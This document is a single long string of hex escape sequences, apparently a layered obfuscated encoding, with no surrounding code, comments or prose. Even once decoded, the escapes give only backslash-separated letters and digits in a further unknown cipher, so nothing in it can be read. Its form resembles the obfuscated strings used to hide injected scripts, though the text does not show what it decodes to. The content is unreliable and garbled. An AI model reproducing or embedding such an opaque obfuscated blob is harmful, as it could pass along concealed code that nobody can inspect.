\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a